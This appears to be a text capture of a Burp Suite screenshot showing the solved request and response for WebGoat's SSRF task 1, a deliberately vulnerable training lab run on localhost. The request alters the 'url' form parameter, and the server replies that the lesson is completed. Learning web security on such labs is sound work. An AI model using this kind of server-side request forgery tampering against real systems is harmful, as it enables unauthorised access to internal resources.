 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 22
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=4hiFxcPP3gMTWO7PVCpf9EFAjdjCJbpVnZNJqURQ
19 Connection: close
20
21 url=images%2Fjerry.png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 10:06:22 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":
"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\\\" width=\\\"25%\\\" height=\\\"25%\\\">",
13 "assignment":"SSRFTask1",
14 "attemptWasMade":true
15 }
INSPECTOR